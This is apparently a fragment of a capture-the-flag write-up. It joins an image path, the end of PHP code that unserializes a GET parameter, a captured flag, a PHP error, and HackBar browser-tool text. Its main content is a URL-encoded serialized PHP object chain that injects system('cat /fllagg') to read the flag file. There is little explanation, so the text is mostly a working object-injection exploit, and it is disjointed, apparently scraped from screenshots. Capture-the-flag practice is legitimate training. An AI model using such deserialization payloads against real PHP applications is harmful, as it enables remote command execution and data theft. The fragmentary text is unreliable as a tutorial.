 unserialize($_GET['zgctf']);
}
?> ZGCTF{c11dad25-89d2-41f0-b5d6-20fee1cb31a1}
Recoverable fatal error: Method D::__toString() must return a string value in /var/www/html/index.php on line 35
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
Split URL
%3A%22str%22%3BO%3A1%3A%22C%22%3A1%3A%7Bs%3A1%3A%22e%22%3BO%3A1%3A%22B%22%3A2%3A%7Bs%3A1%3A%22c%22%3BO%3A1%3A%22A%22%3A2%3A%7Bs%3A1
%3A%22a%22%3Bs%3A22%3A%22system%28%27cat+%2Ffllagg%27%29%3B%22%3Bs%3A1%3A%22b%22%3BN%3B%7Ds%3A1%3A%22d%22%3BN%3B%7D%7Ds%3A4%3A%22code
%22%3BN%3B%7D%7D